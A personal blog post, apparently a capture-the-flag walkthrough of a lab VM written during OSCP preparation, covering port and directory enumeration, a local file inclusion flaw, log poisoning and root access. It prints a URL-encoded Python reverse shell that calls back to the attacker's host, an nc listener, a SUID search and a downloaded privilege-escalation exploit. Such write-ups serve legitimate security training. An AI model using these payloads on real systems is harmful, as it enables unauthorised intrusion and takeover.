Tashi Delek to you !!
These days I am in Bangalore and during my spare time I read many Reviews and Personal Stories of the people who appeared OSCP exam. And every people has different level of experiences with the course and the exam. I am not sure why but I like the write-ups of those people who appeared the exam more than once. Probably, cause I can connect with them more as I am also a newbie..
Anyway, instead of living in fear and doing nothing, I am going to practice at least 20 boxes before actually taking the course, that way, I might probably be in better position to clear that exam!
Ok enough said, let’s dive in 😉
netdiscover -i eth1 -r 192.168.56.109/24
nmap -sC -sV -p- 192.168.56.102 -oN nmap.log
PORT STATE SERVICE VERSION 25/tcp open smtp Postfix smtpd |_smtp-commands: straylight, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, | ssl-cert: Subject: commonName=straylight | Subject Alternative Name: DNS:straylight | Not valid before: 2018-05-12T18:08:02 |_Not valid after: 2028-05-09T18:08:02 |_ssl-date: TLS randomness does not represent time 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Night City 3000/tcp open hadoop-datanode Apache Hadoop | hadoop-datanode-info: |_ Logs: submit | hadoop-tasktracker-info: |_ Logs: submit | http-title: Welcome to ntopng |_Requested resource was /lua/login.lua?referer=/ |_http-trane-info: Problem with XML parsing of /evox/about
Since it has port 80 open, therefore, I visited the site and checked the usual places where I normally do the sweeping i.e. view source code and check robots.txt.
I don’t want to leave any stone unturned and of course, not to fall myself into rabbit hole, I swiftly collect those big words in that page. (thought it could be used to bruteforce or keep it as reference.)
I ran the gobuster in the background.
By the way, I installed gobuster because it is not in Kali. To install it, write this line.
apt-get install gobuster
Then do this
gobuster -u http://192.168.56.102/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster.log -t 50
-u url
-w wordpress
-o output file
-t thread
It took alittle time, but I like the result 🙂
I visited other folders and did not any anything useful. I was so desparate that when I see the link below. I tried almost every possible way I know of to get something useful..
http://192.168.56.102/freeside/
I agained checked the source code and robots.txt. (make sure to check the low hanging fruits first)
Yeah, I used File & strings to enumerate the image too..But nothing lol
Anyway, we got few options though.., we have SMTP (I checked the exploit-db and it has one exploit available there but I don’t the the current version which is running on Wintermute). I will keep this SMTP thing in my mind or little later..
Besides, we know the apache HTTPD 2.4.25 which is old. However, I didn’t find any concrete exploit for it. Therefore, I will keep the priority low…
Now I am left with ntopng which is running on port 3000. I have never used this service before, let’s check it out.
I must admit that this is totally new to me. I will ask google and stackoverflow regarding its usage and purpose.
I spend sometime and trying to figure out what I can do with this service. (Actually, in my mind I thought if the service version is old then I might exploit it or I could find some injection point through which I can spawn a reverse shell).
By the way, these days I drink lot of water, perhaps water indeed is require for the mind to function better. Anyway, after the pee. I feel much composed and relaxed. Anyway, let’s focus on the issue.. Do you see what I see. (in the info section).

Based on our previous result, we have that /freeside/ as a subdomain. Therefore, I copy paste the /turing-bolo/ in the url and I got this.
I chose the case and submit the query.
I read all the articles and submit query with all the options there. Based on the above screenshot, I understood that log folder is leaking information and in addition to that I checked the URL and it gave me a feeling that it is vulnerable to LFI (Local File Inclusion) attack. Check the URL and parameters.
I think the above screenshots are enough to prove that the application is vulnerable to LFI.
In addition to that remember, we have SMTP protocol is also running (I kept that in my mind). And this application also creates log. (/var/log/mail)
Therefore, let’s try to enumerate with this.. (following is actually, what I have in my mind – not sure whether I get anything useful information though)
url/../log/mail url../../log/mail url../../var/log/mail until I get it
Yes, I got the LFI listing at
http://192.168.56.102/turing-bolo/bolo.php?bolo=../../../log/mail
It’s lunch break here. So will resume it after the lunch.. 🙂
After the lunch, I read one OSCP writeup and took a nap. I am back with a fresh mind..
I spend few hours to figure out why the commands not giving me the proper output. Guess what, it executing and can be viewed in viewsource section.
No output here
But you see the output is here…
Then I went to “Pentest Monkey” website and copied a shell (my favourite python shell) and I know that since I will be using address bar as my injection point, therefore, we need to encode the url. I used this website for the urlencoding purpose.
https://www.urlencoder.org/

Subsequently I open a nc shell listen port on Kali.
nc -lvp 1234
-l listen
-v verbose
-p port
I pasted the following encoded reverse shell on URL address bar.
python%20-c%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22192.168.56.113%22%2C1234%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B%20os.dup2%28s.fileno%28%29%2C1%29%3B%20os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27
Guess what I got ?

Then after which, recently I picked a command line which helped me many times and will try that ..
find / -perm -g=s -o -perm -4000 ! -type l -exec ls -ld {} \; 2>/dev/nullWith a google searche I got this exploit. And wget of this exploit to the target machine.
https://www.exploit-db.com/exploits/41154
I never ever expect that this exploit will run without giving me a hard time but guess what, it did run like a charm!!
Yeah, I got the root but it appears to me that there is a twist in the climax.. will do further enumeration 🙂
Need to get up early tomorrow, so wanna call it a day..
Catch you all tomorrow… Good night!













Leave a Reply